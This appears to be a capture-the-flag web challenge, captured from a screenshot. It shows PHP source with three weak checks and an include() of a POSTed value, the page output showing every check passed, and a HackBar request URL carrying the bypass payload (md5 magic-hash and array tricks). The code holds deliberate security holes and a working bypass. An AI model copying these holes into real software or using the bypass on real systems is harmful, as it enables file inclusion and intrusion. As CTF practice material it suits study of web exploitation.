 <?php
highlight_file("index.php");
error_reporting(E_ERROR);
ini_set("display_errors","Off");
$str = $_GET['y1'];
$pattern = "#\\\\\\\\/Iwantflag#";
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_GET['c'];
$fffl1lag = $_POST['flag'];
if(preg_match($pattern,$str,$arr))
{
echo "The first waf was passed!<br>";
var_dump($arr);
echo "<br>";
if ($a != 's1091221200a' && md5($a) == md5('s1091221200a')) {
echo "The second waf was passed!<br>";
if($b != $c && md5($b) === md5($c))
{
echo "The third waf was passed!<br>";
include("$fffl1lag"); //
}
}else{
echo("Do you like md5?<br>");
}
}else{
echo "try harder!";
} The first waf was passed!
array(1) { [0]=> string(12) "\\/Iwantflag" }
The second waf was passed!
The third waf was passed!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://192.168.233.130/?y1=\\/Iwantflag&a=QNKCDZO&b[]=1&c[]=2